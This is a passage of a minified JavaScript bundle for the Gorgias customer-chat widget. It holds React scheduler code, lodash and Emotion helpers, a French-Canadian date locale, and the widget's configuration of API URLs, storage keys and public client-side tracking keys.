e.a(2)}},e,null,[[2,3]])}))).apply(this,arguments)}var p=(0,o.VP)("application/agents/fetchAgentsPending"),f=(0,o.VP)("application/agents/fetchAgentsComplete"),_=(0,o.VP)("application/agents/fetchAgentsFailed"),v=(0,o.zD)("application/agents/fetchAgents",function(){var e=(0,a.A)((0,n.A)().m(function e(t,r){var a,o,u,c,d;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:if(a=r.dispatch,o=s.default.chatApplication(),!(u=o.appKey||o.id)){e.n=4;break}return e.p=1,a(p()),e.n=2,l(u);case 2:c=e.v,a(f(c)),e.n=4;break;case 3:e.p=3,d=e.v,a(_()),i.Ay.error(d,void 0,{appIdentifier:u});case 4:return e.a(2)}},e,null,[[1,3]])}));return function(t,r){return e.apply(this,arguments)}}())},35442:(e,t)=>{"use strict";var r,n,a,i;if("object"===typeof performance&&"function"===typeof performance.now){var o=performance;t.unstable_now=function(){return o.now()}}else{var s=Date,u=s.now();t.unstable_now=function(){return s.now()-u}}if("undefined"===typeof window||"function"!==typeof MessageChannel){var c=null,l=null,d=function(){if(null!==c)try{var e=t.unstable_now();c(!0,e),c=null}catch(r){throw setTimeout(d,0),r}};r=function(e){null!==c?setTimeout(r,0,e):(c=e,setTimeout(d,0))},n=function(e,t){l=setTimeout(e,t)},a=function(){clearTimeout(l)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,f=window.clearTimeout;if("undefined"!==typeof console){var _=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!==typeof _&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,g=null,m=-1,h=5,A=0;t.unstable_shouldYield=function(){return t.unstable_now()>=A},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):h=0<e?Math.floor(1e3/e):5};var E=new MessageChannel,y=E.port2;E.port1.onmessage=function(){if(null!==g){var e=t.unstable_now();A=e+h;try{g(!0,e)?y.postMessage(null):(v=!1,g=null)}catch(r){throw y.postMessage(null),r}}else v=!1},r=function(e){g=e,v||(v=!0,y.postMessage(null))},n=function(e,r){m=p(function(){e(t.unstable_now())},r)},a=function(){f(m),m=-1}}function C(e,t){var r=e.length;e.push(t);e:for(;;){var n=r-1>>>1,a=e[n];if(!(void 0!==a&&0<I(a,t)))break e;e[n]=t,e[r]=a,r=n}}function T(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,a=e.length;n<a;){var i=2*(n+1)-1,o=e[i],s=i+1,u=e[s];if(void 0!==o&&0>I(o,r))void 0!==u&&0>I(u,o)?(e[n]=u,e[s]=r,n=s):(e[n]=o,e[i]=r,n=i);else{if(!(void 0!==u&&0>I(u,r)))break e;e[n]=u,e[s]=r,n=s}}}return t}return null}function I(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}var O=[],R=[],D=1,b=null,w=3,N=!1,M=!1,L=!1;function P(e){for(var t=T(R);null!==t;){if(null===t.callback)S(R);else{if(!(t.startTime<=e))break;S(R),t.sortIndex=t.expirationTime,C(O,t)}t=T(R)}}function k(e){if(L=!1,P(e),!M)if(null!==T(O))M=!0,r(U);else{var t=T(R);null!==t&&n(k,t.startTime-e)}}function U(e,r){M=!1,L&&(L=!1,a()),N=!0;var i=w;try{for(P(r),b=T(O);null!==b&&(!(b.expirationTime>r)||e&&!t.unstable_shouldYield());){var o=b.callback;if("function"===typeof o){b.callback=null,w=b.priorityLevel;var s=o(b.expirationTime<=r);r=t.unstable_now(),"function"===typeof s?b.callback=s:b===T(O)&&S(O),P(r)}else S(O);b=T(O)}if(null!==b)var u=!0;else{var c=T(R);null!==c&&n(k,c.startTime-r),u=!1}return u}finally{b=null,w=i,N=!1}}var x=i;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){M||N||(M=!0,r(U))},t.unstable_getCurrentPriorityLevel=function(){return w},t.unstable_getFirstCallbackNode=function(){return T(O)},t.unstable_next=function(e){switch(w){case 1:case 2:case 3:var t=3;break;default:t=w}var r=w;w=t;try{return e()}finally{w=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=x,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=w;w=e;try{return t()}finally{w=r}},t.unstable_scheduleCallback=function(e,i,o){var s=t.unstable_now();switch("object"===typeof o&&null!==o?o="number"===typeof(o=o.delay)&&0<o?s+o:s:o=s,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:D++,callback:i,priorityLevel:e,startTime:o,expirationTime:u=o+u,sortIndex:-1},o>s?(e.sortIndex=o,C(R,e),null===T(O)&&e===T(R)&&(L?a():L=!0,n(k,o-s))):(e.sortIndex=u,C(O,e),M||N||(M=!0,r(U))),e},t.unstable_wrapCallback=function(e){var t=w;return function(){var r=w;w=t;try{return e.apply(this,arguments)}finally{w=r}}}},35725:(e,t,r)=>{var n=r(33575);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},35980:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(22936);function a(e,t){if(null==e)return{};var r,a,i=(0,n.A)(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)r=o[a],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}},36774:(e,t,r)=>{var n=r(75162),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},38345:(e,t,r)=>{"use strict";function n(e){return!(!e||!function(e){return(null===e||void 0===e?void 0:e.constructor)===Object&&"object"===typeof e}(e)||function(e){return(null===e||void 0===e?void 0:e.constructor)===Object&&0===Object.keys(e).length}(e)||!("token"in e)||"string"!==typeof(null===e||void 0===e?void 0:e.token))}r.d(t,{$:()=>n})},38375:(e,t,r)=>{"use strict";function n(e){return"/"===e.charAt(0)}function a(e,t){for(var r=t,n=r+1,a=e.length;n<a;r+=1,n+=1)e[r]=e[n];e.pop()}r.d(t,{A:()=>i});const i=function(e,t){void 0===t&&(t="");var r,i=e&&e.split("/")||[],o=t&&t.split("/")||[],s=e&&n(e),u=t&&n(t),c=s||u;if(e&&n(e)?o=i:i.length&&(o.pop(),o=o.concat(i)),!o.length)return"/";if(o.length){var l=o[o.length-1];r="."===l||".."===l||""===l}else r=!1;for(var d=0,p=o.length;p>=0;p--){var f=o[p];"."===f?a(o,p):".."===f?(a(o,p),d++):d&&(a(o,p),d--)}if(!c)for(;d--;d)o.unshift("..");!c||""===o[0]||o[0]&&n(o[0])||o.unshift("");var _=o.join("/");return r&&"/"!==_.substr(-1)&&(_+="/"),_}},38688:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(99555),a=r(33199),i=r(84761),o=r(23590);const s=(e,t,r)=>function(){var s=arguments.length>0&&void 0!==arguments[0]&&arguments[0],u=(0,o.Fi)(t());if(s){var c=[];u.forEach(e=>{var t=parseInt(e.id.toString(),10);isNaN(t)||c.push(t)}),r({type:a.Go.CLIENT_SYNCHRONIZE_RECENT_MESSAGES_REQUEST,data:{createdBefore:(new Date).toISOString(),excludeIds:c}})}else{var l=u[0];e((0,i.Fb)(n.a0.PENDING)),r({type:a.Go.CLIENT_HISTORY_REQUEST,data:{createdBefore:(null===l||void 0===l?void 0:l.createdDatetime)||(new Date).toISOString()}})}}},38759:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"fr-ca",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),months:"janvier_f\xe9vrier_mars_avril_mai_juin_juillet_ao\xfbt_septembre_octobre_novembre_d\xe9cembre".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),monthsShort:"janv._f\xe9vr._mars_avr._mai_juin_juil._ao\xfbt_sept._oct._nov._d\xe9c.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),ordinal:function(e){return e},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"}};return r.default.locale(n,null,!0),n}(r(62534))},39494:(e,t,r)=>{e=r.nmd(e);var n=r(90283),a=r(84725),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||a;e.exports=u},39807:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(r){}try{return e+""}catch(r){}}return""}},39939:(e,t,r)=>{"use strict";r.d(t,{BO:()=>c,FZ:()=>p,V2:()=>d,b$:()=>u,jr:()=>s,pp:()=>l});var n=r(3493),a=r(72380),i=r(32259),o=r(25052);function s(e,t,r){var n=(0,i.LW)(e)?null:(0,i.h_)(e);if(!n)return"";var a=(0,o.YP)(),s=(0,o.YP)(n.nextOpeningDateUtc),u=(0,o.iG)(t).split("-")[0];if(s.diff(a,"hour")<24){var c=(0,o.YP)(s).locale(u).format("h:mm A");return r.lessThan24h.replace("{time}",c)}var l=(0,o.YP)(s).locale(u).format("dddd");return r.moreThan24h.replace("{weekday}",l)}var u=e=>{var t=e.emailCaptureShouldFollow,r=e.emailCaptureAlreadyDisplayedInThread,n=void 0!==r&&r,i=e.chatPreferences,o=e.appTexts,s=e.sspTexts,u=e.state;return i.emailCaptureEnabled||i.autoResponder.enabled?i.emailCaptureEnabled&&i.emailCaptureEnforcement===a.jQ.OPTIONAL&&!i.autoResponder.enabled?null:i.emailCaptureEnabled&&i.emailCaptureEnforcement===a.jQ.ALWAYS_REQUIRED&&!n&&t?s("sorryToHearThatEmailRequired"):i.autoResponder.enabled?i.autoResponder.reply!==a.oJ.REPLY_DYNAMIC?l({reply:i.autoResponder.reply,sspTexts:s}):p({waitTime:Math.floor(u.conversation.currentWaitTime/60),appTexts:o}):s("sorryToHearThatEmailNotRequired"):null},c=(e,t)=>[t("sorryToHearThatHandoverToLiveChatFewHours"),t("sorryToHearThatHandoverToLiveChatFewMinutes"),t("sorryToHearThatEmailNotRequired"),e("waitTimeShortEmailCaptured"),e("waitTimeMediumEmailCaptured"),e("waitTimeLongEmailCaptured"),e("waitTimeShortSorryToHearThat"),e("waitTimeMediumSorryToHearThat")].map(e=>e.replace(/[0-9]|{waitTime}/g,"")),l=e=>{var t=e.reply,r=e.sspTexts;switch(t){case a.oJ.REPLY_IN_DAY:case a.oJ.REPLY_SHORTLY:case a.oJ.REPLY_IN_HOURS:return r("sorryToHearThatHandoverToLiveChatFewHours");case a.oJ.REPLY_IN_MINUTES:return r("sorryToHearThatHandoverToLiveChatFewMinutes");default:return n.Ay.error(new Error("Unexpected AUTO_RESPONDER_REPLY_OPTION ".concat(t,"."))),r("sorryToHearThatHandoverToLiveChatFewHours")}},d=e=>{var t=e.waitTime,r=e.userEmail,n=e.isAutomate,i=e.isEmailCaptureEnabled,o=e.emailCaptureEnforcement,s=e.appTexts,u=e.sspTexts;return!n||i&&!r?o===a.jQ.OPTIONAL?t>=15?s("waitTimeLongEmailCaptured"):t>1?s("waitTimeMediumEmailCaptured",{waitTime:String(t)}):s("waitTimeShortEmailCaptured"):!r&&i?u("sorryToHearThatEmailRequired"):null:t>=15?s("waitTimeLongEmailCaptured"):t>1?s("waitTimeMediumSorryToHearThat",{waitTime:String(t)}):s("waitTimeShortSorryToHearThat")},p=e=>{var t=e.waitTime,r=e.appTexts;return t>=15?r("waitTimeLongEmailCaptured"):t>1?r("waitTimeMediumSorryToHearThat",{waitTime:String(t)}):r("waitTimeShortSorryToHearThat")}},39950:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},39972:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},40289:(e,t,r)=>{var n=r(33575);e.exports=function(e){return n(this.__data__,e)>-1}},40723:(e,t,r)=>{"use strict";r.r(t),r.d(t,{WindowVariable:()=>_,default:()=>m});var n,a,i,o,s=r(57970),u=r(99555),c=r(72380),l={id:0,name:"",config:{language:c.Np.EN_US,decoration:{mainColor:"",conversationColor:"",avatarType:"",introductionText:"",offlineIntroductionText:""},preferences:{autoResponder:{enabled:!1,reply:c.oJ.REPLY_DYNAMIC},emailCaptureEnforcement:c.jQ.OPTIONAL},businessHours:{timezone:"UTC",businessHours:void 0},shopName:null,shopType:null,shopInstalled:null,shopHelpdeskIntegrationId:null},createdDatetime:new Date,updatedDatetime:new Date,agents:{isActive:!1,agents:null,totalNumberOfAgents:0,hasAvailableAgents:!1,hasActiveAndAvailableAgents:!1},texts:null,wizard:null,appKey:"",minimumSnippetVersion:null,helpdeskAccountId:null,helpdeskAccountDomain:null,helpdeskIntegrationId:null},d={enabled:!1,deleted:!0,flows:{cancel_order:!1,report_issue:!1,return_order:!1,track_order:!1},workflows_entrypoints:[],shop_name_enc:""},p={enabled:!1,helpCenterId:null},f={enabled:!1,isConversationStartersEnabled:!1,isFloatingChatInputEnabled:!1,isFloatingChatInputDesktopOnly:!1,floatingChatInputId:null},_=function(e){return e.GORGIAS_CHAT_CONFIGURATION="gorgiasChatConfiguration",e.GORGIAS_CHAT_PENDING_EVENTS="gorgiasChatPendingEvents",e.GORGIAS_SENTRY_ENABLED="GORGIAS_SENTRY_ENABLED",e.GOOGLE_RECAPTCHA_GRECAPTCHA="grecaptcha",e.GORGIASCHAT_SSP_IMPERSONATOR="GORGIASCHAT_SSP_IMPERSONATOR",e.GORGIAS_CHAT_CUSTOMER_EMAIL="GORGIAS_CHAT_CUSTOMER_EMAIL",e.GORGIAS_CHAT_CUSTOMER_NAME="GORGIAS_CHAT_CUSTOMER_NAME",e.SHOPIFY_PERMANENT_DOMAIN="SHOPIFY_PERMANENT_DOMAIN",e.DISABLE_EMOTION_SPEEDY_MODE="__DISABLE_EMOTION_SPEEDY_MODE",e}({}),v={env:u.no.PRODUCTION,chatWSUrl:"wss://".concat(null===(n=window.gorgiasChatConfiguration)||void 0===n?void 0:n.chatWebsocketUrl,"/ws"),chatHTTPUrl:"https://".concat(null===(a=window.gorgiasChatConfiguration)||void 0===a?void 0:a.chatWebsocketUrl,"/ws"),chatAppId:()=>{var e,t;return"".concat((null===(e=window.gorgiasChatConfiguration)||void 0===e||null===(t=e.application)||void 0===t?void 0:t.id)||"")},chatApiUrl:"".concat(null===(i=window.gorgiasChatConfiguration)||void 0===i?void 0:i.chatApiUrl),cdnBaseUrl:"https://config.gorgias.chat",gorgiasChatAssetsBaseUrl:"https://assets.gorgias.chat",chatSelfServicePortalApiUrl:"https://us-east1-898b.gorgias.chat",chatConversationStartersApiUrl:"https://config.gorgias.chat",convertApiUrl:"https://gorgias-convert.com",flowsApiUrl:"https://api.gorgias.work",getShopifyAppProxyUrl:()=>"/apps/gorgias",localStorageLastMessageTimestamp:"gorgias.last-message-timestamp",localStorageLastHumanAgentMessageTimestamp:"gorgias.last-human-agent-message-timestamp",localStorageVersion:1,localStorageVersionKey:"gorgias.version",localStorageLanguageLoaded:"gorgias.language-loaded",localStorageAccessTokenKey:"gorgias.chat-access-token",localStorageShopifySessionToken:"gorgias.shopify-session-token",localStorageChatLastSeenKey:"gorgias.chat-last-seen",localStorageSeenCampaignIds:"gorgias.seen-campaigns-ids",localStorageRevealedOffers:"gorgias.revealed-offers",localStorageCampaignABGroup:"gorgias.campaign-ab-group",localStorageProductRecommendationABGroup:"gorgias.products-ab-group",localStorageLastSentTrackingEvent:"gorgias.last-sent-amplitude-event",localStorageEmailCaptured:"gorgias.email-captured",localStorageChatLastPendingMessageKey:"gorgias.chat-last-pending-message",localStorageChatLastPendingMessageLiveChat:"gorgias.chat-last-pending-message-live-chat",localStorageSSPKey:"gorgias.ssp",localStorageWindowLastOpenedDate:"gorgias.chat-last-opened-date",localStorageLastActiveKey:"gorgias.chat-ws-last-connected",localStorageLastWaitTime:"gorgias.last-wait-time",localStorageTabsOpened:"gorgias.tabs-opened",localStorageVisitCount:"gorgias.visit-count",localStorageTrackingLinks:"gorgias.tracking-links",localStorageOrdersAccessToken:"gorgias.orders-access-token",localStorageGuestId:"gorgias.guest-id",localStorageShopifyCheckoutGuestId:"gorgias.shopify-checkout-guest-id",localStorageUserJourneyId:"gorgias.user-journey-id",localStorageFlowsAccessToken:"gorgias.flows-access-token",localStoragePrivacyPolicyAcknowledged:"gorgias.privacy-policy-acknowledged",localStorageLastReceivedMessageId:"gorgias.last-received-message-id",localStorageHideFloatingChatInput:"gorgias.hide-floating-chat-input",localStorageFloatingChatInputNextDisplayTime:"gorgas.floating-chat-input-next-display-time",localStorageAiAgentExecutionPhase:"gorgias.ai-agent-execution-phase",storageUpdatedAt:"gorgias.storage-updated-at",sessionStorageVisitStarted:"gorgias.started-visit",sessionStorageSessionId:"gorgias.session-id",sessionStorageCampaignsEvaluation:"gorgias.assistant-evaluation",sessionStorageProductRecommendationContext:"gorgias.product-context",sessionStorageActiveCampaigns:"gorgias.activeCampaigns",globalChatApiVariable:"GorgiasChat",globalBridgeApiVariable:"GorgiasBridge",tracking:{enabled:!0,helpdeskAPIKey:"1b8b292e907807f5a3a2610cb814f48b",chatAPIKey:"9bdc728a74b590e39a27fd49befc0fbe",samplingRate:3},recaptcha:{enabled:!0,siteKey:"6LeWQlsmAAAAAJ01U87z57QCtxtrFEKB3E8pYyeJ"},datadogLogging:{enabled:!0,clientToken:"pubde28c4f81d0077f6ab6bd5b2f610a9a3"},aiAgentStateMachineName:"gorgias.ai-agent-state",sentrySamplingRate:.1,localStorageLatestAiAgentOutcome:"gorgias.latest-ai-agent-outcome",getBundleVersion:()=>{var e;return null!==(e="ef3d08dd14a500ecc248813911b55be006d483e6")?e:""},getGorgiasSentryEnabled:()=>!1!==window.GORGIAS_SENTRY_ENABLED,getCustomerEmail:()=>{var e=window.GORGIAS_CHAT_CUSTOMER_EMAIL;return e&&/current_user/.test(e)?"":e||""},getCustomerUserName:()=>{var e=window.GORGIAS_CHAT_CUSTOMER_NAME;return e&&/current_user/.test(e)?"":e||""},chatApplication:()=>{var e;return(null===(e=window.gorgiasChatConfiguration)||void 0===e?void 0:e.application)||l},chatTexts:()=>{var e;return(null===(e=window.gorgiasChatConfiguration)||void 0===e?void 0:e.texts)||{}},chatSelfServicePortalTexts:()=>{var e;return(null===(e=window.gorgiasChatConfiguration)||void 0===e?void 0:e.sspTexts)||{}},selfServiceConfiguration:()=>{var e;return(null===(e=window.gorgiasChatConfiguration)||void 0===e?void 0:e.selfServiceConfiguration)||d},articleRecommendationConfig:()=>{var e;return(null===(e=window.gorgiasChatConfiguration)||void 0===e?void 0:e.articleRecommendation)||p},aiAgentConfig:()=>{var e;return(null===(e=window.gorgiasChatConfiguration)||void 0===e?void 0:e.aiAgent)||f},shopifyDomainFromShopifyObject:()=>{var e,t;return(null===(e=window)||void 0===e||null===(t=e.Shopify)||void 0===t?void 0:t.shop)||""},shopifyDomainFromLiquid:()=>{var e=window.SHOPIFY_PERMANENT_DOMAIN;return"{{shop.permanent_domain}}"===e?"":e||""},isGorgiasHelpdesk:()=>!!window.GORGIAS_CHAT_CUSTOMER_EMAIL,isShopifyLiquid:()=>{var e;return Boolean(null===(e=window.Shopify)||void 0===e?void 0:e.theme)},isShopifyCheckout:((e,t)=>{try{var r=new URL(e).hostname;return new URL(t).hostname.endsWith(r)}catch(n){return!1}})("".concat(null===(o=window.gorgiasChatConfiguration)||void 0===o?void 0:o.chatApiUrl),window.location.origin),isWaitTimeEnabled:()=>!0,getChatFeatureFlag:e=>{var t,r;return null===(t=window.gorgiasChatConfiguration)||void 0===t||null===(r=t.featureFlags)||void 0===r?void 0:r[e]},getEncryptedShopName:()=>g.selfServiceConfiguration().shop_name_enc,getDisableEmotionSpeedyMode:()=>!0===window.__DISABLE_EMOTION_SPEEDY_MODE,shouldRenderStorageSync:!0,heapAnalytics:{enabled:!0,appId:"2953349848"}},g=((0,s.A)({},v),u.no.DEVELOPMENT,{NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.REACT_APP_SELF_SERVICE_PORTAL_BASE_URL&&"https://".concat({NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.REACT_APP_SELF_SERVICE_PORTAL_BASE_URL),{NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.REACT_APP_CONVERSATION_STARTERS_API_BASE_URL&&"https://".concat({NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.REACT_APP_CONVERSATION_STARTERS_API_BASE_URL),(0,s.A)({},v),u.no.STAGING,{NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CI_COMMIT_SHA&&"https://".concat({NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CI_COMMIT_SHA,".preview.gorgias-staging.chat"),{NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CI_COMMIT_SHA&&"https://".concat({NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CI_COMMIT_SHA,".preview.gorgias-staging.chat"),{NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CI_COMMIT_SHA&&"https://".concat({NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CI_COMMIT_SHA,".preview.gorgias-staging.chat"),(0,s.A)({},v),u.no.TEST,v);const m=v},41558:(e,t,r)=>{var n=r(90283);e.exports=function(){return n.Date.now()}},43854:(e,t,r)=>{"use strict";r.d(t,{e:()=>n});var n=function(e){return e.ONLINE="online",e.OFFLINE="offline",e.OUTSIDE_BUSINESS_HOURS="outside_business_hours",e.NO_AGENTS_AVAILABLE="no_agents_available",e}({})},43883:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(33199);const a=(e,t,r)=>e=>{var t=2,a=()=>{!r({type:n.Go.EMAIL_CAPTURED,data:{email:e}})&&t>0&&(t--,setTimeout(()=>{a()},2e3))};a()}},44159:e=>{e.exports=function(e){return this.__data__.get(e)}},44930:(e,t,r)=>{var n=r(67108);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},45292:(e,t,r)=>{"use strict";r.d(t,{C:()=>v,E:()=>R,T:()=>h,_:()=>g,a:()=>y,b:()=>C,c:()=>I,h:()=>T,i:()=>f,u:()=>A,w:()=>m});var n=r(52095),a=r(81011),i=r(77161),o=function(e){var t=new WeakMap;return function(r){if(t.has(r))return t.get(r);var n=e(r);return t.set(r,n),n}},s=r(96409),u=r.n(s),c=function(e,t){return u()(e,t)},l=r(9045),d=r(45669),p=r(72066),f=!1,_=n.createContext("undefined"!==typeof HTMLElement?(0,a.default)({key:"css"}):null),v=_.Provider,g=function(){return(0,n.useContext)(_)},m=function(e){return(0,n.forwardRef)(function(t,r){var a=(0,n.useContext)(_);return e(t,a,r)})},h=n.createContext({}),A=function(){return n.useContext(h)},E=o(function(e){return o(function(t){return function(e,t){return"function"===typeof t?t(e):(0,i.A)({},e,t)}(e,t)})}),y=function(e){var t=n.useContext(h);return e.theme!==t&&(t=E(t)(e.theme)),n.createElement(h.Provider,{value:t},e.children)};function C(e){var t=e.displayName||e.name||"Component",r=n.forwardRef(function(t,r){var a=n.useContext(h);return n.createElement(e,(0,i.A)({theme:a,ref:r},t))});return r.displayName="WithTheme("+t+")",c(r,e)}var T={}.hasOwnProperty,S="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",I=function(e,t){var r={};for(var n in t)T.call(t,n)&&(r[n]=t[n]);return r[S]=e,r},O=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,l.SF)(t,r,n),(0,p.s)(function(){return(0,l.sk)(t,r,n)}),null},R=m(function(e,t,r){var a=e.css;"string"===typeof a&&void 0!==t.registered[a]&&(a=t.registered[a]);var i=e[S],o=[a],s="";"string"===typeof e.className?s=(0,l.Rk)(t.registered,o,e.className):null!=e.className&&(s=e.className+" ");var u=(0,d.J)(o,void 0,n.useContext(h));s+=t.key+"-"+u.name;var c={};for(var p in e)T.call(e,p)&&"css"!==p&&p!==S&&!f&&(c[p]=e[p]);return c.className=s,r&&(c.ref=r),n.createElement(n.Fragment,null,n.createElement(O,{cache:t,serialized:u,isStringTag:"string"===typeof i}),n.createElement(i,c))})},45360:(e,t,r)=>{"use strict";r.d(t,{Z:()=>n});var n=e=>{var t;return Boolean(null===(t=e.helpdeskMetadata)||void 0===t?void 0:t.ai_agent_message_type)}},45584:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=0,i=[];++r<n;){var o=e[r];t(o,r,e)&&(i[a++]=o)}return i}},45669:(e,t,r)=>{"use strict";r.d(t,{J:()=>g});var n={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},a=r(51700),i=!1,o=/[A-Z]|^ms/g,s=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!==typeof e},l=(0,a.A)(function(e){return u(e)?e:e.replace(o,"-$&").toLowerCase()}),d=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(s,function(e,t,r){return _={name:t,styles:r,next:_},t})}return 1===n[e]||u(e)||"number"!==typeof t||0===t?t:t+"px"},p="Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function f(e,t,r){if(null==r)return"";var n=r;if(void 0!==n.__emotion_styles)return n;switch(typeof r){case"boolean":return"";case"object":var a=r;if(1===a.anim)return _={name:a.name,styles:a.styles,next:_},a.name;var 